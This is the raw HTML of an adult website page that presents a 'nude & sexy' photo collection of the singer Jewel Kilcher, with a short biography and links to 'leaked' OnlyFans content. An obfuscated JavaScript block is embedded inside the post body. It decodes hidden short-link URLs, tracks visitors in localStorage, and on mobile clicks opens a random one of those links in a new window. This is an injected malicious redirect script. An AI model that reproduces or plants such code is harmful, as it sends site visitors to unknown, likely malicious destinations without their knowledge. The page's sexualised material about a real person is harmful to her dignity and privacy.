overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-9139" class="post-9139 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-jewel-kilcher">
	
		<header class="entry-header">
			<h1 class="entry-title">Jewel Kilcher Nude &#038; Sexy Collection (20 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Check out Jewel Kilcher&#8217;s sexy and slightly nude red carpet, portrait, event, program photos and screenshots.</p>
<p>Jewel Kilcher (born May 23, 1974) is an American singer-songwriter, guitarist, producer, actress, author and poet. She has received four Grammy Award nominations and, as of 2008, has sold over 30 million albums worldwide.</p>
<p>Jewel&#8217;s debut album, Pieces of You, released on February 28, 1995, became one of the best-selling debut albums of all time, going 12 times platinum. The debut single from the album, &#8220;Who Will Save Your Soul&#8221;, peaked at number eleven on the Billboard Hot 100; two others, &#8220;You Were Meant for Me&#8221; and &#8220;Foolish Games&#8221;, reached number two on the Hot 100, and were listed on Billboard&#8217;s 1997 year-end singles chart, as well as Billboard&#8217;s 1998 year-end singles chart. She has crossed several genres throughout her career. Perfectly Clear, her first country album, was released on The Valory Music Co. in 2008. It debuted atop Billboard&#8217;s Top Country Albums chart and featured three singles, &#8220;Stronger Woman&#8221;, &#8220;I Do&#8221;, and &#8220;&#8216;Til It Feels Like Cheating&#8221;. Jewel released her first independent album Lullaby in May 2009.</p>
<p>Jewel was the co-host, as well as a judge, with Kara DioGuardi on the songwriting competition reality television series Platinum Hit, which premiered May 29, 2011 on the cable network Bravo. Jewel has the vocal range of a lyric soprano. On July 2, 2013, NBC announced that Jewel would be a judge on the fourth season of the a cappella competition The Sing-Off. Jewel&#8217;s songs are represented by Downtown Music Publishing.</p>
<p></br></br><a href="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-12.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-13.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-14.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-15.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-16.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-17.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-18.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-19.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-20.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/jewel-kilcher/" rel="tag">Jewel Kilcher</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-9139 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/candice-michelle-hot-6-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Candice Michelle Hot (6 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/jennifer-henschel-nude-sexy-collection-7-photos/" rel="next"><span class="nav-title">Jennifer Henschel Nude &#038; Sexy Collection (7 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f0c00011b0e0c1b2f0e03031f001d0106020e080a1c410c0002">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


